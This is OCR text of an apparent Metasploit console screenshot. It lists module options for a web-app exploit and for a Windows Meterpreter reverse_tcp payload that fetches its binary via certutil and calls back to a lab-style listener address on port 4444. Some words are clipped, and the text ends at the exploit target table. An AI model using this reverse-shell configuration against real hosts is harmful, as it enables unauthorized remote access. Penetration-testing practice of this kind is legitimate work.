 Name Curr Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-
metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI yes The base path to the web application
VHOST no HTTP server virtual host
yload options (cmd/windows/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
FETCH_COMMAND CERTUTIL yes Command to fetch payload (Accepted: CURL, TFTP, CERTUTIL)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILENAME JDhBYgURRvyt no Name to use on remote system when storing payload; cannot contain spaces or sl
ashes
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR %TEMP% yes Remote writable dir to store payload; cannot contain spaces.
LHOST 192.168.106.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
ploit target:
Id Name
-- ----